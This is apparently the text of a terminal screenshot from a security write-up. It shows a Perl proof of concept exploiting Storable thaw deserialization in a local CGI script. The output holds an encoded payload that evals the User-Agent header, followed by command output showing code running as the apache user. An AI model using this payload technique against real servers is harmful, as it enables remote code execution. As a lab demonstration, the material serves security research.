 File Edit View Terminal Tabs Help
[root@localhost Desktop]# ls
1.pl 2.pl 3.pl poc_thaw_perl58.pl Storable-2.15 Storable-2.15.tar.gz
[root@localhost Desktop]# perl poc_thaw_perl58.pl
[+] Targeting http://127.0.0.1/cgi-bin/victim.cgi
[=] Padding 213 bytes
[=] Patched frozen: BQcTAvxQT1NJWDtldmFsKCRFTlZ7SFRUUF9VU0VSX0FHRU5UfSk7ZXhpdDs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7O
s7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs7Ozs
<html><head><title>Validation workflow</title></head><body>
<br/>uid=48(apache) gid=48(apache) groups=48(apache) context=root:system_r:httpd_sys_script_t:s0
Linux localhost.localdomain 2.6.18-398.el5 #1 SMP Tue Sep 16 20:50:52 EDT 2014 x86_64 x86_64 x86_64 GNU/Linux
[=] Output:
[root@localhost Desktop]#
drops.wooyun.org